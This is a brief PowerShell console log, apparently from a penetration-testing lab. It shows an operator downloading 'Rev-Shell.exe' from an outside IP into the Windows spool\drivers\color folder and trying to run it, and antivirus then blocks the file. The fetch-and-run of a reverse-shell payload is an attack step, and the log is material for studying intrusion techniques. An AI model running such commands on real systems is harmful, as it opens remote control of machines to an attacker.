 PS C:\Windows\System32\spool\drivers\color> Invoke-WebRequest -Uri http://10.11.72.31/Rev-Shell.exe -OutFile Rev-Shell.exe
PS C:\Windows\System32\spool\drivers\color> .\Rev-Shell.exe
Program 'Rev-Shell.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted
softwareAt line:1 char:1
+ .\Rev-Shell.exe
+ ~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\Rev-Shell.exe
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed

PS C:\Windows\System32\spool\drivers\color>